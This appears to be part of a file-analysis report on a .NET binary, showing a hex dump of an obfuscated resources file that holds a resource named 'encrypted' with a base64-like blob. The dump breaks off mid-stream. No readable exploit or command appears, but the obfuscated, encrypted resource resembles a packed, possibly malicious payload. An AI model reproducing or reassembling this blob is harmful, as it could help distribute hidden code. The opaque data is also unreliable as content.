 Version Info
Configuration Files
.NET Resources
HJ#xx#Bl1eSvcmZ\\%O\*IBXhs\&.resources
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F Ascii
00000000 CE CA EF BE 01 00 00 00 91 00 00 00 6C 53 79 73 ÎÊï¾▯...´...lSys
00000010 74 65 6D 2E 52 65 73 6F 75 72 63 65 73 2E 52 65 tem.Resources.Re
00000020 73 6F 75 72 63 65 52 65 61 64 65 72 2C 20 6D 73 sourceReader,.ms
00000030 63 6F 72 6C 69 62 2C 20 56 65 72 73 69 6F 6E 3D corlib,.Version=
00000040 34 2E 30 2E 30 2E 30 2C 20 43 75 6C 74 75 72 65 4.0.0.0,.Culture
00000050 3D 6E 65 75 74 72 61 6C 2C 20 50 75 62 6C 69 63 =neutral,.Public
00000060 4B 65 79 54 6F 6B 65 6E 3D 62 37 37 61 35 63 35 KeyToken=b77a5c5
00000070 36 31 39 33 34 65 30 38 39 23 53 79 73 74 65 6D 61934e089#System
00000080 2E 52 65 73 6F 75 72 63 65 73 2E 52 75 6E 74 69 .Resources.Runti
00000090 6D 65 52 65 73 6F 75 72 63 65 53 65 74 02 00 00 meResourceSet ..
000000A0 00 01 00 00 00 00 00 00 00 50 41 44 50 41 44 50 .▯.......PADPADP
000000B0 23 BE 28 E9 00 00 00 00 D3 00 00 00 12 65 00 6E #¾(é....Ó...▯e.n
000000C0 00 63 00 72 00 79 00 70 00 74 00 65 00 64 00 00 .c.r.y.p.t.e.d..
000000D0 00 00 00 01 EC AA 11 68 52 31 72 59 48 45 55 4D ...▯ìª▯hR1rYHEUM
000000E0 4B 68 37 63 57 67 50 4E 55 6D 6E 51 66 46 70 79 Kh7cWgPNUmnQfFpy
000000F0 70 52 43 33 77 44 39 56 4B 7A 42 77 76 30 76 53 pRC3wD9VKzBwv0vS
00000100 54 78 48 5A 42 6A 51 6F 6C 4E 59 77 4C 39 54 54 TxHZBjQolNYwL9TT
00000110 31 75 2F 71 30 43 37 41 4F 70 34 74 6D 62 6B 77 1u/q0C7AOp4tmbkw
00000120 65 45 61 53 36 76 69 76 39 34 59 67 36 53 4F 2B eEaS6viv94Yg6SO+
00000130 71 37 4E 46 56 78 4F 6F 47 6B 4C 5A 53 51 4E 56 q7NFVxOoGkLZSQNV
00000140 57 75 6B 6A 76 71 75 7A 52 56 63 54 71 42 70 43 WukjvquzRVcTqBpC
00000150 32 55 6B 44 56 56 72 70 49 37 36 72 73 30 56 58 2UkDVVrpI76rs0VX
00000160 45 36 67 61 51 74 6C 4A 41 31 56 61 37 63 44 75 E6gaQtlJA1Va7cDu
00000170 39 41 30 51 37 4B 6E 57 72 6B 63 50 54 74 6B 5A 9A0Q7KnWrkcPTtkZ
00000180 6A 59 66 35 34 59 6A 43 61 66 43 6A 72 53 39 75 jYf54YjCafCjrS9u
00000190 53 49 62 36 4F 4D 70 44 43 4C 65 64 64 32 64 4D SIb6OMpDCLedd2dM
000001A0 78 72 51 6B 56 45 63 34 48 63 69 6A 4D 5A 55 63 xrQkVEc4HcijMZUc
000001B0 78 4F 51 73 34 59 61 67 4C 64 31 64 59 55 4D 55 xOQs4YagLd1dYUMU
000001C0 6F 53 39 73 51 54 4B 38 4E 75 33 2B 55 34 68 41 oS9sQTK8Nu3+U4hA
000001D0 65 50 74 79 64 73 57 38 53 76 6B 5A 2F 30 5A 6D ePtydsW8SvkZ/0Zm
000001E0 64 58 49 4B 4D 77 62 35 52 45 6A 69 57 51 5A 67 dXIKMwb5REjiWQZg
000001F0 65 64 2F 76 74 6F 76 34 4A 43 71 69 6A 71 4C 49 ed/vtov4JCqijqLI
00000200 4E 36 47 6C 51 5A 37 45 2F 52 39 75 6D 48 73 77 N6GlQZ7E/R9umHsw
00000210 4C 74 55 48 39 32 70 39 75 37 38 71 44 79 78 4B LtUH92p9u78qDyxK
00000220 47 47 4F 34 65 52 46 78 67 39 70 79 70 72 6A 4E GGO4eRFxg9pyprjN
00000230 32 61 75 55 58 6A 35 57 57 72 35 4E 44 59 38 59 2auUXj5WWr5NDY8Y
00000240 31 77 53 32 64 47 6D 54 51 67 6E 63 32 68 4E 76 1wS2dGmTQgnc2hNv
00000250 55 4B 6E 74 6E 67 50 56 2B 37 50 35 4E 4D 7A 4A UKntngPV+7P5NMzJ